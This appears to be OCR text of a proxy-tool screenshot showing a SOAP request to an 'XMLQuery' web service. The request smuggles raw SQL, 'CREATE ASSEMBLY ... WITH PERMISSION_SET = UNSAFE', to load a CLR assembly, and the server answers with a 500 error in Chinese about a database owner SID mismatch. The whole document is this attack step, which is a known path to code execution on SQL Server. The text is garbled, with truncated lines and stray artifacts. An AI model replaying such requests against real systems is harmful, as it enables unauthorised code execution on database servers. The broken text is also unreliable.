 etty Raw \n Actions
SOAPAction: "http://tempuri.org/XMLQuery"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XM
<soap:Body>
<XMLQuery xmlns="http://tempuri.org/">
<sql>
CREATE ASSEMBLY [Database1]
AUTHORIZATION [dbo]
WITH PERMISSION_SET = UNSAFE;
</sql>
<key>
abcd.1234
</key>
</XMLQuery>
</soap:Body>
</soap:Envelope>
Search...
0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 11 Aug 2021 20:22:40 GMT
8 Content-Length: 612
9
10 <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><
soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>服务器无法处理请求。 ---&gt; 在 master
数据库中记录的数据库所有者 SID 与在数据库 'DB_12345' 中记录的数据库所有者 SID 不同。应该通过使用 ALTER
AUTHORIZATION 语句重置数据库 'DB_12345' 的所有者来更正此情况。</faultstring><detail /></soap:Fault></
soap:Body></soap:Envelope>
Search...
0 matches